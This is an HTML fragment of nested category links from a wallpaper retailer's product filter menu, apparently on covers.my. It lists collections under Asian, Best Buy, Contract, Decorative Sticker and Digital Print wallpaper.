	<li class="cat-item cat-item-12589"><a class="pf-value" href="https://covers.my/product-category/wallpaper/" data-val="wallpaper" data-title="Wallpaper" >Wallpaper</a>
<ul class='children'>
	<li class="cat-item cat-item-12593"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/" data-val="asian-wallpaper" data-title="Asian Wallpaper" >Asian Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16486"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/24k-asian-wallpaper/" data-val="24k-asian-wallpaper" data-title="24K" >24K</a>
</li>
	<li class="cat-item cat-item-66710"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/arthur/" data-val="arthur" data-title="Arthur" >Arthur</a>
</li>
	<li class="cat-item cat-item-16819"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/athen4-verizo-asian-wallpaper/" data-val="athen4-verizo-asian-wallpaper" data-title="ATHEN4/VERIZO" >ATHEN4/VERIZO</a>
</li>
	<li class="cat-item cat-item-16817"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/envy-walls-2/" data-val="envy-walls-2" data-title="ENVY WALLS 2" >ENVY WALLS 2</a>
</li>
	<li class="cat-item cat-item-66709"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/impression/" data-val="impression" data-title="Impression" >Impression</a>
</li>
	<li class="cat-item cat-item-66713"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/la-villa/" data-val="la-villa" data-title="LA VILLA" >LA VILLA</a>
</li>
	<li class="cat-item cat-item-66708"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leaf-design/" data-val="leaf-design" data-title="LEAF DESIGN" >LEAF DESIGN</a>
</li>
	<li class="cat-item cat-item-66707"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leather-sensation/" data-val="leather-sensation" data-title="LEATHER SENSATION" >LEATHER SENSATION</a>
</li>
	<li class="cat-item cat-item-66712"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/metallic-charm/" data-val="metallic-charm" data-title="METALLIC &amp; CHARM" >METALLIC &amp; CHARM</a>
</li>
	<li class="cat-item cat-item-16721"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/mission-asian-wallpaper/" data-val="mission-asian-wallpaper" data-title="MISSION" >MISSION</a>
</li>
	<li class="cat-item cat-item-16630"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/modern-sface-asian-wallpaper/" data-val="modern-sface-asian-wallpaper" data-title="MODERN SFACE" >MODERN SFACE</a>
</li>
	<li class="cat-item cat-item-66705"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/modern-surfaces/" data-val="modern-surfaces" data-title="MODERN SURFACES" >MODERN SURFACES</a>
</li>
	<li class="cat-item cat-item-16775"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nice-asian-wallpaper/" data-val="nice-asian-wallpaper" data-title="NICE" >NICE</a>
</li>
	<li class="cat-item cat-item-16776"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nobility-asian-wallpaper/" data-val="nobility-asian-wallpaper" data-title="NOBILITY" >NOBILITY</a>
</li>
	<li class="cat-item cat-item-16659"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/rock-asian-wallpaper/" data-val="rock-asian-wallpaper" data-title="ROCK" >ROCK</a>
</li>
	<li class="cat-item cat-item-16805"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/romantic-vil-asian-wallpaper/" data-val="romantic-vil-asian-wallpaper" data-title="ROMANTIC VILLA" >ROMANTIC VILLA</a>
</li>
	<li class="cat-item cat-item-32005"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/s-effect-ii/" data-val="s-effect-ii" data-title="S EFFECT II" >S EFFECT II</a>
</li>
	<li class="cat-item cat-item-58473"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/s-effect-iii/" data-val="s-effect-iii" data-title="S EFFECT III" >S EFFECT III</a>
</li>
	<li class="cat-item cat-item-16806"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/the-garden-fl-asian-wallpaper/" data-val="the-garden-fl-asian-wallpaper" data-title="THE GARDEN FL" >THE GARDEN FL</a>
</li>
	<li class="cat-item cat-item-16690"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/urban-asian-wallpaper/" data-val="urban-asian-wallpaper" data-title="URBAN" >URBAN</a>
</li>
	<li class="cat-item cat-item-66706"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/urban-living/" data-val="urban-living" data-title="URBAN LIVING" >URBAN LIVING</a>
</li>
	<li class="cat-item cat-item-66711"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/urban-style/" data-val="urban-style" data-title="URBAN STYLE" >URBAN STYLE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-32035"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" data-val="best-buy-wallpaper" data-title="Best Buy" >Best Buy</a>
	<ul class='children'>
	<li class="cat-item cat-item-32044"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/4u-v11-best-buy-wallpaper/" data-val="4u-v11-best-buy-wallpaper" data-title="4U V11" >4U V11</a>
</li>
	<li class="cat-item cat-item-32046"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/4u-v12/" data-val="4u-v12" data-title="4U V12" >4U V12</a>
</li>
	<li class="cat-item cat-item-32124"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/4u-v14/" data-val="4u-v14" data-title="4U V14" >4U V14</a>
</li>
	<li class="cat-item cat-item-32090"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/african-queen/" data-val="african-queen" data-title="African Queen" >African Queen</a>
</li>
	<li class="cat-item cat-item-32077"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/alice-whow-best-buy-wallpaper/" data-val="alice-whow-best-buy-wallpaper" data-title="ALICE WHOW" >ALICE WHOW</a>
</li>
	<li class="cat-item cat-item-32051"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/alla-luce-best-buy-wallpaper/" data-val="alla-luce-best-buy-wallpaper" data-title="ALLA LUCE" >ALLA LUCE</a>
</li>
	<li class="cat-item cat-item-32053"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/aria/" data-val="aria" data-title="ARIA" >ARIA</a>
</li>
	<li class="cat-item cat-item-32120"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/art-book-1/" data-val="art-book-1" data-title="ART BOOK 1" >ART BOOK 1</a>
</li>
	<li class="cat-item cat-item-32047"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/arthur-best-buy-wallpaper/" data-val="arthur-best-buy-wallpaper" data-title="ARTHUR" >ARTHUR</a>
</li>
	<li class="cat-item cat-item-32052"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/athome-best-buy-wallpaper/" data-val="athome-best-buy-wallpaper" data-title="ATHOME" >ATHOME</a>
</li>
	<li class="cat-item cat-item-32063"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/atrium-best-buy-wallpaper/" data-val="atrium-best-buy-wallpaper" data-title="ATRIUM" >ATRIUM</a>
</li>
	<li class="cat-item cat-item-32055"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/bbpt2/" data-val="bbpt2" data-title="BBPT2" >BBPT2</a>
</li>
	<li class="cat-item cat-item-32068"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/bbpt3/" data-val="bbpt3" data-title="BBPT3" >BBPT3</a>
</li>
	<li class="cat-item cat-item-32086"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/brix/" data-val="brix" data-title="BRIX" >BRIX</a>
</li>
	<li class="cat-item cat-item-32040"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/camee-best-buy-wallpaper/" data-val="camee-best-buy-wallpaper" data-title="Camee" >Camee</a>
</li>
	<li class="cat-item cat-item-32105"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/cameo/" data-val="cameo" data-title="Cameo" >Cameo</a>
</li>
	<li class="cat-item cat-item-32058"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/crispy-paper-best-buy-wallpaper/" data-val="crispy-paper-best-buy-wallpaper" data-title="CRISPY PAPER" >CRISPY PAPER</a>
</li>
	<li class="cat-item cat-item-32072"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/damaschi-best-buy-wallpaper/" data-val="damaschi-best-buy-wallpaper" data-title="Damaschi" >Damaschi</a>
</li>
	<li class="cat-item cat-item-32049"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/dd-v11/" data-val="dd-v11" data-title="DD V11" >DD V11</a>
</li>
	<li class="cat-item cat-item-32079"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/diamond-best-buy-wallpaper/" data-val="diamond-best-buy-wallpaper" data-title="DIAMOND" >DIAMOND</a>
</li>
	<li class="cat-item cat-item-32082"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/elegance-best-buy-wallpaper/" data-val="elegance-best-buy-wallpaper" data-title="ELEGANCE" >ELEGANCE</a>
</li>
	<li class="cat-item cat-item-32125"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/emporium/" data-val="emporium" data-title="EMPORIUM" >EMPORIUM</a>
</li>
	<li class="cat-item cat-item-32088"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/envy-walls-best-buy-wallpaper/" data-val="envy-walls-best-buy-wallpaper" data-title="ENVY WALLS" >ENVY WALLS</a>
</li>
	<li class="cat-item cat-item-32056"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/etam-best-buy-wallpaper/" data-val="etam-best-buy-wallpaper" data-title="ETAM" >ETAM</a>
</li>
	<li class="cat-item cat-item-32093"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fabulous/" data-val="fabulous" data-title="FABULOUS" >FABULOUS</a>
</li>
	<li class="cat-item cat-item-32144"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-genova-1-best-buy-wallpaper/" data-val="fb-genova-1-best-buy-wallpaper" data-title="FB GENOVA 1" >FB GENOVA 1</a>
</li>
	<li class="cat-item cat-item-32145"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-genova-2-best-buy-wallpaper/" data-val="fb-genova-2-best-buy-wallpaper" data-title="FB GENOVA 2" >FB GENOVA 2</a>
</li>
	<li class="cat-item cat-item-32146"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-spectra-1-best-buy-wallpaper/" data-val="fb-spectra-1-best-buy-wallpaper" data-title="FB SPECTRA 1" >FB SPECTRA 1</a>
</li>
	<li class="cat-item cat-item-32147"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-vision1-best-buy-wallpaper/" data-val="fb-vision1-best-buy-wallpaper" data-title="FB VISION1" >FB VISION1</a>
</li>
	<li class="cat-item cat-item-32148"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-vision2-best-buy-wallpaper/" data-val="fb-vision2-best-buy-wallpaper" data-title="FB VISION2" >FB VISION2</a>
</li>
	<li class="cat-item cat-item-32089"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/floral-viva-best-buy-wallpaper/" data-val="floral-viva-best-buy-wallpaper" data-title="FLORAL VIVA" >FLORAL VIVA</a>
</li>
	<li class="cat-item cat-item-32073"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/glamour/" data-val="glamour" data-title="GLAMOUR" >GLAMOUR</a>
</li>
	<li class="cat-item cat-item-32128"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-avenue/" data-val="gn-avenue" data-title="GN AVENUE" >GN AVENUE</a>
</li>
	<li class="cat-item cat-item-32129"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-avenue-2/" data-val="gn-avenue-2" data-title="GN AVENUE 2" >GN AVENUE 2</a>
</li>
	<li class="cat-item cat-item-32119"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-avenue-3/" data-val="gn-avenue-3" data-title="GN AVENUE 3" >GN AVENUE 3</a>
</li>
	<li class="cat-item cat-item-32116"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-bos-v1/" data-val="gn-bos-v1" data-title="GN BOS V1" >GN BOS V1</a>
</li>
	<li class="cat-item cat-item-32114"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-bos-v2/" data-val="gn-bos-v2" data-title="GN BOS V2" >GN BOS V2</a>
</li>
	<li class="cat-item cat-item-32099"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-bos-v3/" data-val="gn-bos-v3" data-title="GN BOS V3" >GN BOS V3</a>
</li>
	<li class="cat-item cat-item-32133"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-c-classic/" data-val="gn-c-classic" data-title="GN C CLASSIC" >GN C CLASSIC</a>
</li>
	<li class="cat-item cat-item-32115"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-damask/" data-val="gn-damask" data-title="GN DAMASK" >GN DAMASK</a>
</li>
	<li class="cat-item cat-item-32117"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-fcv7-best-buy-wallpaper/" data-val="gn-fcv7-best-buy-wallpaper" data-title="GN FCV7" >GN FCV7</a>
</li>
	<li class="cat-item cat-item-32080"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-lohas-11/" data-val="gn-lohas-11" data-title="GN LOHAS 11" >GN LOHAS 11</a>
</li>
	<li class="cat-item cat-item-32130"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-lohas-8/" data-val="gn-lohas-8" data-title="GN LOHAS 8" >GN LOHAS 8</a>
</li>
	<li class="cat-item cat-item-32121"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-lohas-9/" data-val="gn-lohas-9" data-title="GN LOHAS 9" >GN LOHAS 9</a>
</li>
	<li class="cat-item cat-item-32108"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-m-modern/" data-val="gn-m-modern" data-title="GN M MODERN" >GN M MODERN</a>
</li>
	<li class="cat-item cat-item-32112"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-meta/" data-val="gn-meta" data-title="GN META" >GN META</a>
</li>
	<li class="cat-item cat-item-32136"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-montana/" data-val="gn-montana" data-title="GN MONTANA" >GN MONTANA</a>
</li>
	<li class="cat-item cat-item-32127"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-onyx/" data-val="gn-onyx" data-title="GN ONYX" >GN ONYX</a>
</li>
	<li class="cat-item cat-item-32109"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-sumontana/" data-val="gn-sumontana" data-title="GN SUMONTANA" >GN SUMONTANA</a>
</li>
	<li class="cat-item cat-item-32107"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gni-contract/" data-val="gni-contract" data-title="GNI CONTRACT" >GNI CONTRACT</a>
</li>
	<li class="cat-item cat-item-32091"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gold-silver-best-buy-wallpaper/" data-val="gold-silver-best-buy-wallpaper" data-title="GOLD &amp; SILVER" >GOLD &amp; SILVER</a>
</li>
	<li class="cat-item cat-item-32065"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/good-vibr-best-buy-wallpaper/" data-val="good-vibr-best-buy-wallpaper" data-title="GOOD VIBR" >GOOD VIBR</a>
</li>
	<li class="cat-item cat-item-32135"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/grace-12-best-buy-wallpaper/" data-val="grace-12-best-buy-wallpaper" data-title="GRACE 12" >GRACE 12</a>
</li>
	<li class="cat-item cat-item-32057"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/impression-best-buy-wallpaper/" data-val="impression-best-buy-wallpaper" data-title="IMPRESSION" >IMPRESSION</a>
</li>
	<li class="cat-item cat-item-32150"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/korean-series/" data-val="korean-series" data-title="Korean best buys" >Korean best buys</a>
</li>
	<li class="cat-item cat-item-32102"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/larte-2/" data-val="larte-2" data-title="LARTE 2" >LARTE 2</a>
</li>
	<li class="cat-item cat-item-32075"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/leather-sen-best-buy-wallpaper/" data-val="leather-sen-best-buy-wallpaper" data-title="LEATHER SEN" >LEATHER SEN</a>
</li>
	<li class="cat-item cat-item-32059"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/levante-best-buy-wallpaper/" data-val="levante-best-buy-wallpaper" data-title="LEVANTE" >LEVANTE</a>
</li>
	<li class="cat-item cat-item-32084"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/matrix/" data-val="matrix" data-title="MATRIX" >MATRIX</a>
</li>
	<li class="cat-item cat-item-32095"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/metal-spirit/" data-val="metal-spirit" data-title="METAL SPIRIT" >METAL SPIRIT</a>
</li>
	<li class="cat-item cat-item-32061"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/metallic-c-best-buy-wallpaper/" data-val="metallic-c-best-buy-wallpaper" data-title="METALLIC &amp; C" >METALLIC &amp; C</a>
</li>
	<li class="cat-item cat-item-32126"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/modern-art/" data-val="modern-art" data-title="MODERN ART" >MODERN ART</a>
</li>
	<li class="cat-item cat-item-32100"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/my-dream/" data-val="my-dream" data-title="MY DREAM" >MY DREAM</a>
</li>
	<li class="cat-item cat-item-32054"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/natural-best-buy-wallpaper/" data-val="natural-best-buy-wallpaper" data-title="NATURAL" >NATURAL</a>
</li>
	<li class="cat-item cat-item-32097"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/neo-classy-ii-best-buy-wallpaper/" data-val="neo-classy-ii-best-buy-wallpaper" data-title="NEO CLASSY II" >NEO CLASSY II</a>
</li>
	<li class="cat-item cat-item-32037"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/new-feelings-best-buy-wallpaper/" data-val="new-feelings-best-buy-wallpaper" data-title="NEW FEELINGS" >NEW FEELINGS</a>
</li>
	<li class="cat-item cat-item-32074"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/nice/" data-val="nice" data-title="NICE" >NICE</a>
</li>
	<li class="cat-item cat-item-32038"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/novamur-12-best-buy-wallpaper/" data-val="novamur-12-best-buy-wallpaper" data-title="NOVAMUR 12" >NOVAMUR 12</a>
</li>
	<li class="cat-item cat-item-32045"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/odyssey/" data-val="odyssey" data-title="ODYSSEY" >ODYSSEY</a>
</li>
	<li class="cat-item cat-item-32069"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/oriental-art-best-buy-wallpaper/" data-val="oriental-art-best-buy-wallpaper" data-title="ORIENTAL ART" >ORIENTAL ART</a>
</li>
	<li class="cat-item cat-item-32123"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/palermo/" data-val="palermo" data-title="PALERMO" >PALERMO</a>
</li>
	<li class="cat-item cat-item-32081"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/panels/" data-val="panels" data-title="PANELS" >PANELS</a>
</li>
	<li class="cat-item cat-item-32104"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/pavilion/" data-val="pavilion" data-title="PAVILION" >PAVILION</a>
</li>
	<li class="cat-item cat-item-32101"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/place-best-buy-wallpaper/" data-val="place-best-buy-wallpaper" data-title="PLACE" >PLACE</a>
</li>
	<li class="cat-item cat-item-32078"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/plaisir/" data-val="plaisir" data-title="PLAISIR" >PLAISIR</a>
</li>
	<li class="cat-item cat-item-32131"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/polaris/" data-val="polaris" data-title="POLARIS" >POLARIS</a>
</li>
	<li class="cat-item cat-item-32134"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/polaris-v2/" data-val="polaris-v2" data-title="POLARIS V2" >POLARIS V2</a>
</li>
	<li class="cat-item cat-item-32113"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/polaris-v3/" data-val="polaris-v3" data-title="POLARIS V3" >POLARIS V3</a>
</li>
	<li class="cat-item cat-item-32039"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/punch-best-buy-wallpaper/" data-val="punch-best-buy-wallpaper" data-title="PUNCH" >PUNCH</a>
</li>
	<li class="cat-item cat-item-32076"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/queens-best-buy-wallpaper/" data-val="queens-best-buy-wallpaper" data-title="QUEENS" >QUEENS</a>
</li>
	<li class="cat-item cat-item-32067"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/relax-color-best-buy-wallpaper/" data-val="relax-color-best-buy-wallpaper" data-title="RELAX COLOR" >RELAX COLOR</a>
</li>
	<li class="cat-item cat-item-32071"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/rhapsody/" data-val="rhapsody" data-title="RHAPSODY" >RHAPSODY</a>
</li>
	<li class="cat-item cat-item-32070"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/rush/" data-val="rush" data-title="RUSH" >RUSH</a>
</li>
	<li class="cat-item cat-item-32094"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/s-effect-best-buy-wallpaper/" data-val="s-effect-best-buy-wallpaper" data-title="S EFFECT" >S EFFECT</a>
</li>
	<li class="cat-item cat-item-32042"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/s-effect-iii-best-buy-wallpaper/" data-val="s-effect-iii-best-buy-wallpaper" data-title="S EFFECT III" >S EFFECT III</a>
</li>
	<li class="cat-item cat-item-32118"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/scarlet-best-buy-wallpaper/" data-val="scarlet-best-buy-wallpaper" data-title="SCARLET" >SCARLET</a>
</li>
	<li class="cat-item cat-item-32092"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/secret-best-buy-wallpaper/" data-val="secret-best-buy-wallpaper" data-title="SECRET" >SECRET</a>
</li>
	<li class="cat-item cat-item-32110"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/selection/" data-val="selection" data-title="SELECTION" >SELECTION</a>
</li>
	<li class="cat-item cat-item-32122"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/sensation/" data-val="sensation" data-title="SENSATION" >SENSATION</a>
</li>
	<li class="cat-item cat-item-32085"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/shiny-chic/" data-val="shiny-chic" data-title="SHINY CHIC" >SHINY CHIC</a>
</li>
	<li class="cat-item cat-item-32060"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/soprano/" data-val="soprano" data-title="SOPRANO" >SOPRANO</a>
</li>
	<li class="cat-item cat-item-32132"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/sorrento/" data-val="sorrento" data-title="SORRENTO" >SORRENTO</a>
</li>
	<li class="cat-item cat-item-32087"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/spice-up/" data-val="spice-up" data-title="SPICE UP" >SPICE UP</a>
</li>
	<li class="cat-item cat-item-32048"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/splendid/" data-val="splendid" data-title="SPLENDID" >SPLENDID</a>
</li>
	<li class="cat-item cat-item-32098"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/ss-style/" data-val="ss-style" data-title="SS STYLE" >SS STYLE</a>
</li>
	<li class="cat-item cat-item-32062"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/stone-style/" data-val="stone-style" data-title="STONE &amp; STYLE" >STONE &amp; STYLE</a>
</li>
	<li class="cat-item cat-item-32066"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/urban-style-best-buy-wallpaper/" data-val="urban-style-best-buy-wallpaper" data-title="URBAN STYLE" >URBAN STYLE</a>
</li>
	<li class="cat-item cat-item-32036"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/virtual-best-buy-wallpaper/" data-val="virtual-best-buy-wallpaper" data-title="VIRTUAL" >VIRTUAL</a>
</li>
	<li class="cat-item cat-item-32064"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/vogue-best-buy-wallpaper/" data-val="vogue-best-buy-wallpaper" data-title="VOGUE" >VOGUE</a>
</li>
	<li class="cat-item cat-item-32043"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/white-gold-best-buy-wallpaper/" data-val="white-gold-best-buy-wallpaper" data-title="WHITE GOLD" >WHITE GOLD</a>
</li>
	<li class="cat-item cat-item-32050"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/wohnen/" data-val="wohnen" data-title="WOHNEN" >WOHNEN</a>
</li>
	<li class="cat-item cat-item-32041"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/zanna-best-buy-wallpaper/" data-val="zanna-best-buy-wallpaper" data-title="ZANNA" >ZANNA</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13311"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/" data-val="contract-wallpaper" data-title="Contract Wallpaper" >Contract Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-64634"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/aria-contract-wallpaper/" data-val="aria-contract-wallpaper" data-title="ARIA" >ARIA</a>
</li>
	<li class="cat-item cat-item-64633"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/mercury-contract-wallpaper/" data-val="mercury-contract-wallpaper" data-title="MERCURY" >MERCURY</a>
</li>
	<li class="cat-item cat-item-16728"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/s-effect-hl-contract-wallpaper/" data-val="s-effect-hl-contract-wallpaper" data-title="S EFFECT HL" >S EFFECT HL</a>
</li>
	<li class="cat-item cat-item-16807"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/stone-art-contract-wallpaper/" data-val="stone-art-contract-wallpaper" data-title="STONE ART" >STONE ART</a>
</li>
	<li class="cat-item cat-item-16808"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/teroma-contract-wallpaper/" data-val="teroma-contract-wallpaper" data-title="TEROMA" >TEROMA</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13594"><a class="pf-value" href="https://covers.my/product-category/wallpaper/decorative-sticker/" data-val="decorative-sticker" data-title="Decorative Sticker" >Decorative Sticker</a>
	<ul class='children'>
	<li class="cat-item cat-item-13595"><a class="pf-value" href="https://covers.my/product-category/wallpaper/decorative-sticker/komar-decorative-sticker/" data-val="komar-decorative-sticker" data-title="KOMAR" >KOMAR</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-16737"><a class="pf-value" href="https://covers.my/product-category/wallpaper/digital-print-wallpaper/" data-val="digital-print-wallpaper" data-title="Digital Print" >Digital Print</a>
	<ul class='children'>
	<li class="cat-item cat-item-61562"><a class="pf-value" href="https://covers.my/product-category/wallpaper/digital-print-wallpaper/chinoiserie/" data-val="chinoiserie" data-title="Chinoiserie" >Chinoiserie</a>
</li>
	<li class="cat-item cat-item-64658"><a class="pf-value" href="https://covers.my/product-category/wallpaper/digital-print-wallpaper/tropical/" data-val="tropical" data-title="Tropical" >Tropical</a>
</li>
	</ul>
</li>
